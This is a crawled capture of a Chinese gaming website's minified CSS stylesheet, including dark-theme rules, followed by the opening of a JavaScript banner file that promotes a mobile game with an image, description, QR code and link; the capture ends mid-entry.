.mark{padding-right:6px;width:37px;text-align:center;color:#e23703;background:url(//image.gamersky.com/webimg15/mark.gif) center 0 no-repeat}ul.Mid6L_txt li.topline .txt{padding-left:4px;width:338px}ul.Mid6L_txt li.topline .txt a{color:#262626;font-size:14px}ul.Mid6L_txt li.li3{width:385px;height:27px;background-position:0 0}ul.Mid6L_txt li.li3 div{float:left;height:27px;line-height:27px}ul.Mid6L_txt li.li3 .txt{padding:0 2px 0 8px;width:341px;font-size:14px}ul.Mid6L_txt li.li3 .time{width:34px;color:#999}.SJgameMnav{float:left;margin-bottom:10px;padding-top:15px;width:385px;height:26px;border-bottom:1px solid #cecece;overflow:visible}.SJgameMnav a{float:left;margin-right:8px;padding:0 30px;display:inline-block;width:auto;height:25px;line-height:25px;color:#636365;font-size:14px;font-family:"Microsoft YaHei"}.SJgameMnav a{background:#e5e5e5;border:1px solid #cecece;border-bottom:0;overflow:hidden}.SJgameMnav a:hover{color:#e11d03;text-decoration:none}.SJgameMnav a.cur{color:#000;font-weight:bold;background:#f2f2f3;border-bottom:1px solid #f2f2f3}ul.SJgameMpic{width:400px;height:103px}ul.SJgameMpic li.img{float:left;width:200px;height:103px}ul.SJgameMpic li.img a{float:left;display:inline-block;width:185px;height:103px;position:relative}ul.SJgameMpic li.img a div{width:100%;cursor:pointer;position:absolute;left:0;bottom:0}ul.SJgameMpic li.img a .mask{height:44px}ul.SJgameMpic li.img a .txt{height:20px;line-height:20px;text-align:center;color:#f2f2f3}ul.SJgameMpic li.img a:hover{text-decoration:none}ul.SJgameMpic li.img a:hover .txt{color:#fff}ul.SJgameMpic li.li3{width:385px;height:27px;background-position:0 0}ul.SJgameMpic li.li3 div{float:left;height:27px;line-height:27px}ul.SJgameMpic li.li3 div.txt{padding:0 2px 0 8px;width:341px;font-size:14px}ul.SJgameMpic li.li3 div.time{width:34px;color:#999}.SJgameRnav{float:right;margin-top:3px;width:auto;height:20px}.SJgameRnav a{float:left;display:inline-block;width:48px;height:18px;line-height:18px;text-align:center;color:#000;border:1px solid #888;overflow:hidden}.SJgameRnav a:hover{text-decoration:none}.SJgameRnav a.cur{color:#f2f2f3;background:#353535;border:1px solid #353535}ul.txt_pic{margin-bottom:23px;width:240px;height:370px;border-top:1px solid #cecece}ul.txt_pic li{width:240px;border-bottom:1px dotted #dddbdb}ul.txt_pic li.txt{height:30px}ul.txt_pic li.txt div{float:left;height:30px;line-height:30px}ul.txt_pic li.txt .t1{margin-right:2px;width:30px;text-align:center;color:#878787;font-size:14px;font-family:Arial}ul.txt_pic li.txt .t2{width:208px;word-break:break-all;word-wrap:break-word;font-size:14px;font-family:"Microsoft YaHei"}ul.txt_pic li.img{padding:12px 0;height:auto}ul.txt_pic li.img .img_0{float:left;margin-right:2px;width:30px;height:65px;line-height:65px;text-align:center;color:#333;font-size:26px;font-weight:bold;font-family:Arial}ul.txt_pic li.img .img_1{float:left;width:87px;height:65px}ul.txt_pic li.img .img_1 a{display:inline-block;border-radius:7px}ul.txt_pic li.img .img_1 img{border-radius:7px}ul.txt_pic li.img .img_2{float:left;width:121px;height:66px}ul.txt_pic li.img .img_2 div{width:121px;word-break:break-all;word-wrap:break-word}ul.txt_pic li.img .img_2 .img2_1{margin-bottom:5px;height:16px;line-height:16px;word-break:break-all;word-wrap:break-word;font-size:14px;font-family:"Microsoft YaHei"}ul.txt_pic li.img .img_2 .img2_2{margin-bottom:5px;height:16px;line-height:16px;color:#999898}ul.txt_pic li.img .img_2 .img2_3{height:24px}ul.txt_pic li.img .img_2 .img2_3 a{display:inline-block;width:45px;height:18px;line-height:18px;text-align:center;color:#010101;border:1px solid #bebebe;border-radius:2px}ul.txt_pic li.img .img_2 .img2_3 a{box-shadow:0 1px 5px 0 rgba(0,0,0,.1)}ul.txt_pic li.img .img_2 .img2_3 a:hover{color:#e11d03;box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.SJgameRmore{float:right;padding-top:5px;width:auto;height:19px;cursor:pointer}.SJgameRmore a{display:inline-block;width:auto;height:18px;line-height:18px;color:#888}.SJgameRmore a i{display:inline-block;width:26px;height:16px;vertical-align:middle;background:url(//image.gamersky.com/webimg15/rot.png) center no-repeat}.SJgameRmore a:hover{text-decoration:none}.SJgameRmore a.cur i{transition:transform .5s ease-out;transform:rotate(360deg)}ul.SJgameRimg{width:240px;height:103px;position:relative}ul.SJgameRimg li{width:255px;height:103px;position:absolute;left:0;top:0}ul.SJgameRimg li a{float:left;margin-right:15px;display:inline-block;width:70px;height:103px;line-height:33px;text-align:center;background:#e5e5e5;border-radius:10px;overflow:hidden}ul.SJgameRimg li a img{border-radius:10px}ul.SJgameRimg li a:hover{background:#fff}.Mid6{width:1060px;height:auto}.Mid6_L{float:left;margin-right:25px;width:795px;height:auto}.Mid6L_L{float:left;margin-right:25px;width:385px;height:auto}.Mid6L_R{float:left;width:385px;height:auto}.Mid6_R{float:left;width:240px;height:auto}.Mid6Lpic{float:left;margin-right:20px;width:390px;height:205px}.Mid6Lpic a{float:left;display:inline-block;text-align:center;overflow:hidden;position:relative}.Mid6Lpic a div{cursor:pointer;position:absolute;left:0}.Mid6Lpic a .sign{width:43px;height:43px;top:0}.Mid6Lpic a .border{width:100%;height:100%;top:0}.Mid6Lpic a .mask{width:100%;height:44px;bottom:0}.Mid6Lpic a .txt{width:100%;height:auto;line-height:20px;color:#f2f2f3;bottom:0}.Mid6Lpic a.img1{margin-right:5px;width:190px;height:205px}.Mid6Lpic a.img2{margin:0 5px 5px 0;width:190px;height:100px}.Mid6Lpic a:hover{text-decoration:none}.Mid6Lpic a:hover .txt{color:#fff}.Mid6Lpic a:hover .border{}.Mid6Lnav{float:left;margin-bottom:10px;padding-top:18px;width:795px;height:26px;border-bottom:1px solid #cecece;overflow:visible}.Mid6Lnav a{float:left;margin-right:8px;padding:0 30px;display:inline-block;width:auto;height:25px;line-height:25px;color:#636365;font-size:14px;font-family:"Microsoft YaHei";background:#e5e5e5;border:1px solid #cecece;border-bottom:0;overflow:hidden}.Mid6Lnav a:hover{color:#e11d03;text-decoration:none}.Mid6Lnav a.cur{color:#000;font-weight:bold;background:#f2f2f3;border-bottom:1px solid #f2f2f3}ul.Mid6Lpic_txt{margin-bottom:20px;width:805px;height:auto}ul.Mid6Lpic_txt li{float:left;width:161px;height:138px}ul.Mid6Lpic_txt li a{display:inline-block;width:150px;height:125px;line-height:18px;position:relative}ul.Mid6Lpic_txt li a img{margin-bottom:5px}ul.Mid6Lpic_txt li a .border{width:100%;height:84px;cursor:pointer;position:absolute;left:0;top:0}ul.Mid6Lpic_txt li a:hover .border{}.Mid6Rnav{float:right;margin-top:3px;width:auto;height:20px}.Mid6Rnav a{float:left;display:inline-block;width:48px;height:18px;line-height:18px;text-align:center;color:#000;border:1px solid #888;overflow:hidden}.Mid6Rnav a:hover{text-decoration:none}.Mid6Rnav a.cur{color:#f2f2f3;background:#353535;border:1px solid #353535}ul.Mid6pic_txt{margin-bottom:10px;width:385px;height:auto}ul.Mid6pic_txt li.img{width:385px;height:130px}ul.Mid6pic_txt li.img a{display:inline-block;width:385px;height:120px;text-align:center;overflow:hidden;position:relative}ul.Mid6pic_txt li.img a div{cursor:pointer;position:absolute;left:0;bottom:0}ul.Mid6pic_txt li.img a .border{width:100%;height:100%}ul.Mid6pic_txt li.img a .mask{width:100%;height:44px}ul.Mid6pic_txt li.img a .txt{width:100%;height:28px;line-height:28px;color:#fff;font-size:14px;font-weight:bold}ul.Mid6pic_txt li.img a:hover{text-decoration:none}ul.Mid6pic_txt li.img a:hover .txt{color:#fff}ul.Mid6pic_txt li.img a:hover .border{}ul.Mid6pic_txt li.txt{width:385px;height:30px}ul.Mid6pic_txt li.txt div{float:left;height:30px;line-height:30px;font-size:14px}ul.Mid6pic_txt li.txt .t1{width:45px;color:#777}ul.Mid6pic_txt li.txt .t1 a{color:#777}ul.Mid6pic_txt li.txt .t1 a:hover{color:#e11d03}ul.Mid6pic_txt li.txt .t2{width:340px}ul.votelist{padding:0 10px;width:220px;height:244px;background:#f9f9fa;border-bottom:1px solid #dddbdc;position:relative}ul.votelist li.tit{padding:8px 0;width:220px;height:auto;line-height:18px;font-weight:bold}ul.votelist li.txt{width:220px;height:24px;line-height:24px}ul.votelist li.txt input{width:14px;height:14px;vertical-align:middle}ul.votelist li.txt label{width:auto;height:14px;line-height:14px}ul.votelist li.btn{padding-top:5px;width:220px;height:40px;text-align:center;position:absolute;left:10px;bottom:0}ul.votelist li.btn a{margin:0 5px;padding:0 20px;display:inline-block;width:auto;height:30px;line-height:30px;color:#010101;border:1px solid #bebebe;border-radius:2px}ul.votelist li.btn a{font-size:14px;font-family:"Microsoft YaHei";box-shadow:0 0 5px 0 rgba(0,0,0,.1)}ul.votelist li.btn a:hover{color:#e11d03}.Mid7{margin-bottom:10px;width:1060px;height:auto}.Map{width:1060px;height:auto}.Map a{float:left;display:inline-block;text-align:center;overflow:hidden;position:relative}.Map a .mask{display:table;width:100%;height:100%;line-height:30px;color:#fff;font-size:16px;font-family:"Microsoft YaHei";cursor:pointer;position:absolute;left:0}.Map a .mask span{display:table-cell;padding:0 10px;width:auto;height:auto;vertical-align:middle}.Map a.img1{margin:0 1px 1px 0;width:250px;height:313px}.Map a.img2{margin:0 1px 1px 0;width:277px;height:156px}.Map a.img3{margin:0 1px 1px 0;width:176px;height:156px}.Map a.img4{margin:0 1px 1px 0;width:353px;height:156px}.Map a.img5{margin-top:-157px;width:177px;height:313px}.Map a.img1 .mask{top:313px;font-size:18px}.Map a.img2 .mask{top:156px}.Map a.img3 .mask{top:156px}.Map a.img4 .mask{top:156px}.Map a.img5 .mask{top:313px}.Map a:hover{text-decoration:none}.Map a:hover .mask{top:0}.Mid7nav{float:left;margin-bottom:10px;padding-top:18px;width:1060px;height:26px;border-bottom:1px solid #cecece;overflow:visible}.Mid7nav a{float:left;margin-right:8px;padding:0 25px;display:inline-block;width:auto;height:25px;line-height:25px;color:#636365;font-size:14px;font-family:"Microsoft YaHei";background:#e5e5e5;border:1px solid #cecece;border-bottom:0;overflow:hidden}.Mid7nav a:hover{color:#e11d03;text-decoration:none}.Mid7nav a.cur{color:#000;font-weight:bold;background:#f2f2f3;border-bottom:1px solid #f2f2f3}ul.Mid7img{margin-bottom:15px;width:1074px;height:auto}ul.Mid7img li{float:left;width:134px;height:90px}ul.Mid7img li a{display:inline-block;width:120px;height:90px;text-align:center;overflow:hidden;position:relative}ul.Mid7img li a div{cursor:pointer;position:absolute;left:0;bottom:0}ul.Mid7img li a .border{width:100%;height:100%}ul.Mid7img li a .mask{width:100%;height:20px;background:#000;opacity:.7;filter:alpha(opacity=60)}ul.Mid7img li a .txt{padding:0 2px;width:116px;height:20px;line-height:20px;color:#f2f2f3;font-size:12px;font-family:"Microsoft YaHei"}ul.Mid7img li a:hover{text-decoration:none}ul.Mid7img li a:hover .txt{color:#fff}ul.Mid7img li a:hover .border{}.Mid8{margin-left:-20px;padding:25px 20px 40px;width:1060px;height:auto;background:#262626}.Mid8tit{width:auto;height:40px;line-height:22px;color:#999;font-size:18px;font-family:"Microsoft YaHei"}.Mid8_L{float:left;margin-right:20px;width:319px;height:auto}.Mid8_L_expectationRank{width:339px}.Mid8_L_expectationRank ul.PH{width:339px}.Mid8_L_expectationRank ul.PH li.tit{width:341px}.Mid8_L_expectationRank ul.PH li.con{width:341px}.Mid8_L_expectationRank ul.PH.XY li .t2{width:145px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.Mid8_L_expectationRank ul.PH.XY li .t3{width:76px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;text-indent:8px}ul.PH{width:319px;height:auto}ul.PH li.tit{width:321px;height:30px}ul.PH li.tit div{float:left;margin-right:1px;height:27px;line-height:27px;background:#161616;border-top:1px solid #060606}ul.PH li.tit .t1{width:32px;text-align:center}ul.PH li.tit .t2{width:156px;text-indent:8px}ul.PH li.tit .t3{width:45px;text-align:center}ul.PH li.tit .t4{width:37px;text-align:center}ul.PH li.tit .t5{width:45px;text-align:center}ul.PH li.tit .t6{width:37px;text-align:center}ul.PH li.con{width:321px;height:28px;border-bottom:1px dotted #333}ul.PH li.con div{float:left;margin-right:1px;height:28px;line-height:28px;color:#777}ul.PH li.con .t1{width:32px;text-align:center;font-family:"Microsoft YaHei";font-weight:bold;background:#1e1e1e}ul.PH li.con .t2{width:156px;text-indent:8px}ul.PH li.con .t2 a{color:#aaa}ul.PH li.con .t2 a:hover{color:#ff9b1d}ul.PH li.con .t3{width:45px;text-align:center}ul.PH li.con .t4{width:37px;text-align:center}ul.PH li.con .t5{width:45px;text-align:center}ul.PH li.con .t5 a{color:#777}ul.PH li.con .t5 a:hover{color:#fff}ul.PH li.con .t6{width:37px;text-align:center}ul.PH li.con .t6 a{color:#2aae68}ul.PH li.con .t6 a:hover{color:#fff}ul.PH.RY li.tit{color:#f65c4c}ul.PH.XY li.tit{color:#51b6b9}ul.PH.RY li .t2{width:118px}ul.PH.XY li .t2{width:156px}.Mid8_R{float:left;width:362px;height:650px}ul.WYPH{margin-bottom:17px;width:362px;height:auto}ul.WYPH li.tit{width:364px;height:30px;color:#da83e8}ul.WYPH li.tit div{float:left;margin-right:2px;height:27px;line-height:27px;background:#161616;border-top:1px solid #060606}ul.WYPH li.tit .t1{width:45px;text-align:center}ul.WYPH li.tit .t2{width:108px;padding-left:8px}ul.WYPH li.tit .t3{width:47px;text-align:center}ul.WYPH li.tit .t4{width:78px;padding-left:8px}ul.WYPH li.tit .t5{width:60px;text-align:center}ul.WYPH li.con{width:364px;height:28px;border-bottom:1px dotted #333}ul.WYPH li.con .t1{float:left;margin-right:2px;width:45px;height:28px;line-height:28px;color:#777;text-align:center;font-family:"Microsoft YaHei";background:#1e1e1e}ul.WYPH li.con .t2{float:left;margin-right:2px;width:108px;height:28px;line-height:28px;color:#777;padding-left:8px}ul.WYPH li.con .t2 a{color:#aaa}ul.WYPH li.con .t2 a:hover{color:#ff9b1d}ul.WYPH li.con .t3{float:left;margin-right:2px;width:47px;height:28px;line-height:28px;color:#777;text-align:center}ul.WYPH li.con .t4{float:left;margin-right:2px;width:78px;height:28px;line-height:28px;color:#777;padding-left:8px}ul.WYPH li.con .t5{float:left;margin-right:2px;width:60px;height:24px;line-height:24px;color:#777;text-align:center;padding:2px 0}ul.WYPH li.con .t5 a{color:#aaa}ul.WYPH li.con .t5 a:hover{color:#ff9b1d}ul.WYPH li.con .t5.cur .PHcode{display:block}ul.SYPH{margin-bottom:17px;width:362px;height:auto}ul.SYPH li.tit{width:364px;height:30px;color:#9ec564}ul.SYPH li.tit div{float:left;margin-right:2px;height:27px;line-height:27px;background:#161616;border-top:1px solid #060606}ul.SYPH li.tit .t1{width:45px;text-align:center}ul.SYPH li.tit .t2{width:108px;padding-left:8px}ul.SYPH li.tit .t3{width:57px;text-align:center}ul.SYPH li.tit .t4{width:68px;padding-left:8px}ul.SYPH li.tit .t5{width:60px;text-align:center}ul.SYPH li.con{width:364px;height:28px;border-bottom:1px dotted #333}ul.SYPH li.con .t1{float:left;margin-right:2px;width:45px;height:28px;line-height:28px;color:#777;text-align:center;font-family:"Microsoft YaHei";background:#1e1e1e}ul.SYPH li.con .t2{float:left;margin-right:2px;width:108px;height:28px;line-height:28px;color:#777;padding-left:8px}ul.SYPH li.con .t2 a{color:#aaa}ul.SYPH li.con .t2 a:hover{color:#ff9b1d}ul.SYPH li.con .t3{float:left;margin-right:2px;width:57px;height:28px;line-height:28px;color:#777;text-align:center}ul.SYPH li.con .t4{float:left;margin-right:2px;width:68px;height:28px;line-height:28px;color:#777;padding-left:8px}ul.SYPH li.con .t5{float:left;width:60px;text-align:center;height:24px;line-height:24px;color:#777;padding:2px 0}ul.SYPH li.con .t5 a{color:#aaa}ul.SYPH li.con .t5 a:hover{color:#ff9b1d}ul.SYPH li.con .t5.cur .PHcode{display:block}.PHcode{display:none;width:134px;height:auto;overflow:visible;position:absolute;margin:-45px 0 0 60px}.PHcode i{display:block;width:14px;height:20px;position:absolute;left:0;top:23px;background:url(//image.gamersky.com/webimg13/shouyou/new/code-ar.png) no-repeat}.PHcode-con{float:right;width:120px;height:auto;text-align:center;background:#fff;border-radius:10px;overflow:hidden;box-shadow:0 0 25px 0 rgba(10,6,5,.15)}.PHcode-con img{width:120px;height:120px}.PHcode-con p{margin:0;line-height:18px;color:#777;font-size:12px;font-family:"Microsoft YaHei"}.PHcode-con .pass{margin:7px auto;width:106px;height:34px;line-height:34px;color:#fff;font-size:15px;background:#f63d3d;border-radius:5px}.PHcode.cur{margin:-45px 0 0 -134px}.PHcode.cur i{left:120px;background-position:right 0}.PHcode.cur .PHcode-con{float:left}.PHcode.bottom{margin-top:-192px}.PHcode.bottom i{top:170px}.PHcode.cur.bottom i{left:120px}
.hei{color:#bababa}.hei a{color:#bababa}.hei a:hover{color:#fff}.hei .tc{color:#ff9a24}.hei a:hover .tc{color:#ff9a24}.hei .Mid{background-color:#242424}.hei .Mid_top{background-color:#2c2c2c}.hei .Mid0nav{border-color:#393939}.hei .Mid0nav a{color:#aaa}.hei .Mid0nav a span{border-color:#393939}.hei .Mid0nav a:hover{color:#f2f2f3;box-shadow:0 0 0 0 rgba(0,0,0,0)}.hei .Mid0nav a.cur{color:#f3f3f3;background-color:#393939;border-color:#393939;box-shadow:0 0 0 0 rgba(0,0,0,0)}.hei .Midtit .tit.pr_RYHT{background-position:0 -52px}.hei .Midtit .tit{color:#ccc}.hei .Midtit .more{color:#999}.hei .Midtit .more a{color:#777}.hei .Midtit .more a:hover{color:#fff}.hei .Slides{background:#151515;border-color:#151515}.hei .Slides .Small{border-color:#151515}.hei .Slides .Small .smlfd{background:#2c2c2c}.hei ul.Mid1L_txt li{background:url(//image.gamersky.com/webimg15/li20.gif) 0 6px no-repeat}.hei .pictxt .img a div{background-position:0 -17px}.hei .pictxt .con .tit{border-color:#444}.hei .pictxt .con .tit a{color:#bbb}.hei .pictxt .con .tit a:hover{color:#fff}.hei .pictxt .con .txt{color:#999}.hei .pictxt .con .pd a{background-color:#2a2a2a;border-color:#373737;box-shadow:0 44px 44px -5px rgba(0,0,0,.1)}.hei .pictxt .con .pd a .num{color:#aaa;border-color:#444}.hei .pictxt .con .pd a.pin1{color:#ff9b22}.hei .pictxt .con .pd a.pin2{color:#1f9cf6}.hei .pictxt .con .pd a.pin1:hover{color:#ff9b22}.hei .pictxt .con .pd a.pin2:hover{color:#1f9cf6}.hei .pictxt .tag{color:#5e5e5e}.hei .pictxt .tag span{color:#888}.hei .pictxt_ryht .img a div{background-position:0 -17px}.hei .pictxt_ryht .con .tit{border-color:#444}.hei .pictxt_ryht .con .tit a{color:#bbb}.hei .pictxt_ryht .con .tit a:hover{color:#fff}.hei .pictxt_ryht .con .txt{color:#999}.hei .pictxt_ryht .con .tem div{color:#999}.hei .pictxt_ryht .tag .tit{color:#777;background:#323232}.hei .pictxt_ryht .tag .taglist li{border-color:#444}.hei ul.YMPC li.pic{border-color:#000}.hei ul.YMPC li.lx0 .con .tit a{color:#bcbcbc}.hei ul.YMPC li.lx0 .con .tit a:hover{color:#fff}.hei ul.YMPC li.lx0 .con .txt{color:#999}.hei ul.YMPC li.lx0 .fenshu{border-color:#151515}.hei ul.YMPC li.lx0 .fenshu .pf.jindu{background-position:0 -22px}.hei ul.YMPC li.lx0 .fenshu .num{color:#ff9a1e}.hei .Mid1Mnav a{color:#999;background:#151515;border-color:#151515}.hei .Mid1Mnav a:hover{color:#f2f2f3}.hei .Mid1Mnav a.cur{color:#f3f3f3;background:#242424;border-color:#e23703}.hei ul.bgx{border-color:#444}.hei ul.Ptxt li.img{border-color:#444}.hei ul.Ptxt li.img .tit a{color:#bbb}.hei ul.Ptxt li.img .tit a:hover{color:#fff}.hei ul.Ptxt li.pic{border-color:#444}.hei ul.Ptxt li.pic .tit a{color:#bbb}.hei ul.Ptxt li.pic .tit a:hover{color:#fff}.hei ul.Ptxt li.pic .txt{color:#666}.hei ul.Ptxt li.li3 div.time{color:#676767}.hei ul.Ptxt li.pc{border-color:#444}.hei ul.Ptxt li.pc .tit a{color:#bbb}.hei ul.Ptxt li.pc .tit a:hover{color:#fff}.hei ul.Ptxt li.pc .txt{color:#999}.hei .Mid1Mtit .tit{color:#ccc}.hei .Mid1Mtit .more a{color:#777}.hei .Mid1Mtit .more a:hover{color:#fff}.hei .Home-Page .page-turn a{background-image:url(//image.gamersky.com/webimg15/fy0.gif);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hei .Home-Page .page-num a{background:#666;box-shadow:2px 3px 3px 0 rgba(0,0,0,.3) inset}.hei .Home-Page .page-num a.cur{background:#e23703}.hei .Mid1Rtit{background:#272727;border-color:#333}.hei .Mid1Rtit div{color:#23a7f9;border-color:#333}.hei ul.Mid1R_down{border-color:#333}.hei ul.Mid1R_down li div{color:#666;border-color:#333}.hei ul.Mid1R_down li div a{color:#bbb}.hei ul.Mid1R_down li div a:hover{color:#fff}.hei ul.Mid1R_down li:hover div{color:#fff}.hei ul.Mid1R_down .RecGameItem{border-color:#3a3a3a}.hei ul.Mid1R_down .RecGameItem .RecGameItem_Center h3{color:#bababa}.hei ul.Mid1R_down .RecGameItem .TypeList a{background-color:#191919;color:#777}.hei ul.Mid1R_down .RecGameItem .RecGameItem_Right{background-color:#191919}.hei ul.Mid1R_down .RecGameItem .XiangWan .number{color:#bababa}.hei ul.Mid1R_down .RecGameItem .XiangWan .text{color:#656565}.hei .Mid1Rpic{border-color:#333}.hei ul.Mid1R_txt{background:#1e1e1e;border-color:#333}.hei ul.Mid1R_txt li.txt .t1{border-color:#333}.hei ul.Mid1R_txt li.txt a{color:#bbb}.hei ul.Mid1R_txt li.txt a:hover{color:#fff}.hei ul.Mid1R_DZQS li{border-color:#444}.hei ul.Mid1R_DZQS li .con div{color:#999}.hei ul.Mid1R_DZQS li .con div.t3{color:#bbb}.hei ul.Mid1R_DZQS li .con div.tag{color:#333}.hei ul.Mid1R_DZQS li .con div.tag a{color:#888}.hei ul.Mid1R_DZQS li .con div.tag a:hover{color:#fff}.hei .Mtit .tit .tt1{color:#f2931d}.hei .Mtit .tit .tt2{color:#f2931d}.hei .Mtit .tit .tt3{color:#f2931d}.hei .Mtit .like span{color:#444}.hei .Mtit .like a{color:#ababab}.hei .Mtit .like a:hover{color:#fff}.hei .Mid2{background:#1e1e1e url(//image.gamersky.com/webimg15/m2bg.jpg) repeat-x}.hei ul.Mid3Lpic_txt li{border-color:#444}.hei ul.Mid3Lpic_txt li .tit a{color:#a9a9a9}.hei ul.Mid3Lpic_txt li .tit a:hover{color:#fff}.hei ul.Mid3Lpic_txt li .txt{color:#999}.hei .Mid3Rnav a{color:#a8a8a8;background:#222;border-color:#3a3a3a}.hei .Mid3Rnav a:hover{color:#ff9b1f}.hei ul.Mid3R_JQSS li{border-color:#111}.hei ul.Mid3R_JQSS li .con{background:url(//image.gamersky.com/webimg15/pn0.png) no-repeat}.hei ul.Mid3R_JQSS li .con .tit{color:#598ea4}.hei ul.Mid3R_JQSS li .con .tag{color:#8d8e90;background:#2b2b2b}.hei ul.Mid3R_JQSS li .con .tag .tag1 a{color:#8d8e90}.hei ul.Mid3R_JQSS li .con .tag .tag1 a:hover{color:#e11d03}.hei ul.Mid3R_JQSS li .con .tag .tag3 a.zq{background:url(//image.gamersky.com/webimg15/zq0.png) right 5px no-repeat}.hei ul.Mid3R_JQSS li:hover{border-left-color:#de3603}.hei ul.Mid3R_JQSS li:hover .con{background-position:0 -108px}.hei ul.Mid3R_JQSS li:hover .con .tag{background:#333}.hei .Mid3RLnav a{color:#999;border-color:#242424}.hei .Mid3RLnav a:hover{color:#f2f2f3}.hei .Mid3RLnav a.cur{color:#f2f2f3;border-top-color:#e23703;border-left-color:#000;border-right-color:#000;border-bottom-color:#242424}.hei ul.Mid3RLpic_txt li.pic div.tag{color:#666}.hei ul.Mid3RLpic_txt li.pic div.tag a{color:#666}.hei ul.Mid3RLpic_txt li.pic div.tag a:hover{color:#fff}.hei ul.Mid3RLpic_txt li.li3 div.time{color:#666}.hei .Mid3RRnav{border-color:#333}.hei .Mid3RRnav a{color:#666;background:#242424;border-color:#333}.hei .Mid3RRnav a:hover{color:#f2f2f3}.hei .Mid3RRnav a.cur{color:#f2f2f3;background:#1e1e1e;border-bottom-color:#1e1e1e}.hei .Mid3RRtit{background:#1e1e1e;border-color:#333}.hei .Mid3RRtit div{color:#fe9c1f}.hei ul.Mid3RR_FSB{background:#1e1e1e;border-color:#333}.hei ul.Mid3RR_FSB li .name{border-color:#333}.hei ul.Mid3RR_FSB li .name a{color:#ababab}.hei ul.Mid3RR_FSB li .name a:hover{color:#fff}.hei ul.Mid3RR_FSB li .type{color:#666;border-color:#333}.hei ul.Mid3RR_FSB li .time{color:#666;border-color:#333}.hei ul.Mid3RR_FSB li:hover div{color:#fff}.hei ul.Mid3RR_FSB li.cur div{color:#fff}.hei ul.Mid4Lpic_txt li.pic div.tag{color:#666}.hei ul.Mid4Lpic_txt li.pic div.tag a{color:#666}.hei ul.Mid4Lpic_txt li.pic div.tag a:hover{color:#e11d03}.hei ul.Mid4Lpic_txt li.li3 div.time{color:#666}.hei ul.XYQZ li{border-color:#444}.hei ul.XYQZ li .con .tit a{color:#bbb}.hei ul.XYQZ li .con .tit a:hover{color:#fff}.hei ul.XYQZ li .con .txt{color:#777}.hei ul.XYQZ li .con .txt a{color:#777}.hei ul.XYQZ li .con .txt a:hover{color:#fff}.hei ul.YCLM li{border-color:#444}.hei .Mid5Rnav a{color:#555;background:#111;border-color:#111}.hei .Mid5Rnav a:hover{color:#fd9b20}.hei .Mid5Rnav a.cur{color:#fd9b20;background:#393939;border-color:#393939}.hei ul.Mid5R_DMZQ{border-color:#111}.hei ul.Mid5R_DMZQ li{border-color:#111}.hei ul.Mid5R_DMZQ li .con .tit a{color:#bbb}.hei ul.Mid5R_DMZQ li .con .tit a:hover{color:#fff}.hei ul.Mid5R_DMZQ li .con .txt{color:#8d8e90}.hei ul.Mid5R_DMZQ li .like{border-color:#111}.hei .MidRnav{border-color:#333}.hei .MidRnav a{color:#666;background:#151515;border-color:#333}.hei .MidRnav a:hover{color:#f2f2f2}.hei .MidRnav a.cur{color:#f2f2f2;background:#222;border-top-color:#e13703}.hei ul.pic_list li{border-color:#444}.hei ul.pic_list li.txt div.t2{color:#818181}.hei ul.pic_list li.img .img_2 div.img2_2{color:#e11d03}.hei ul.pic_list li.img .img_2 div.img2_2 a{color:#e11d03}.hei ul.pic_list li.img .img_2 div.img2_3{color:#999898}.hei ul.pic_list li.img .img_2 div.img2_4 a{color:#999898}.hei ul.pic_list li.img .img_2 div.img2_4 a:hover{color:#e11d03}.hei .SJgameMnav{border-color:#333}.hei .SJgameMnav a{color:#9a9a9a;background:#151515;border-color:#333}.hei .SJgameMnav a:hover{color:#f2f2f3}.hei .SJgameMnav a.cur{color:#f2f2f3;background:#242424;border-bottom-color:#242424}.hei ul.Mid6L_txt li.topline div.mark{color:#ff9a1e;background-position:center -26px}.hei ul.Mid6L_txt li.topline div.txt a{color:#bbb}.hei ul.Mid6L_txt li.topline div.txt a:hover{color:#fff}.hei ul.Mid6L_txt li.li3 div.time{color:#666}.hei .SJgameRnav a{color:#555;background:#121212;border-color:#121212}.hei .SJgameRnav a:hover{color:#f2f2f3}.hei .SJgameRnav a.cur{color:#f2f2f3;background:#353535;border-color:#353535}.hei ul.txt_pic{background:#1f1f1f;border-color:#111}.hei ul.txt_pic li{border-color:#343434}.hei ul.txt_pic li.txt div.t1{color:#878787}.hei ul.txt_pic li.img .img_0{color:#cdcdcd}.hei ul.txt_pic li.img .img_2 div.img2_1 a{color:#df881e}.hei ul.txt_pic li.img .img_2 div.img2_1 a:hover{color:#fff}.hei ul.txt_pic li.img .img_2 div.img2_2{color:#656565}.hei ul.txt_pic li.img .img_2 div.img2_3 a{color:#999;background:#222;border-color:#353535}.hei ul.txt_pic li.img .img_2 div.img2_3 a:hover{color:#df881e}.hei ul.SJgameRimg li a{background:#1f1f1f}.hei ul.SJgameRimg li a:hover{background:#121212}.hei .Mid6Lnav{border-color:#333}.hei .Mid6Lnav a{color:#9a9a9a;background:#151515;border-color:#333}.hei .Mid6Lnav a:hover{color:#f2f2f3}.hei .Mid6Lnav a.cur{color:#f2f2f3;background:#242424;border-color:#242424}.hei .Mid6Rnav a{color:#555;background:#121212;border-color:#121212}.hei .Mid6Rnav a:hover{color:#f2f2f3}.hei .Mid6Rnav a.cur{color:#f2f2f3;background:#353535;border-color:#353535}.hei ul.votelist{background:#1f1f1f;border-color:#111}.hei ul.votelist li.btn a{color:#999;background:#222;border-color:#353535}.hei ul.votelist li.btn a:hover{color:#fff}.hei .Mid7nav{border-color:#333}.hei .Mid7nav a{color:#a9a9a9;background:#151515;border-color:#333}.hei .Mid7nav a:hover{color:#f2f2f3}.hei .Mid7nav a.cur{color:#f2f2f3;background:#242424;border-bottom-color:#242424}.hei .Mid8{background:#1e1e1e;box-shadow:0 2px 5px 0 rgba(0,0,0,.2) inset}.hei ul.PH li.con div.t1{background:#1a1a1a}


--- FILE ---
content_type: application/javascript
request_url: https://ja2.gamersky.com/banner/new_second_index_1060.js?v=1768907040000
body_size: 1710
content:
(function ($) {
  var LinkageListData = [
    {
      GameCover: "https://imgf.gamersky.com/img/tqbc2010/xjqxz_258x140_0411.jpg",
      GameName: "仙剑奇侠传",
      GameDen:
        "旧忆重拾，再抚仙剑。以李逍遥视角高度复刻剧情，完整体验仙剑系列。",
      qrcode: "https://imgf.gamersky.com/img/tqbc2010/xjqxz400.png",
      BtnText: "开始游戏",
      BtnLink:
        "http://web-cps.gamersky.com/InstPage/index.html?key=xjqxzsytl3t250411",
      StatisticalId: "1621915",
